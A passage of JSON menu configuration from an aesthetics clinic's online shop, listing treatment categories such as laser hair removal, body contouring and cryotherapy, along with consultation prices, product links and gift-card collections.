ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift 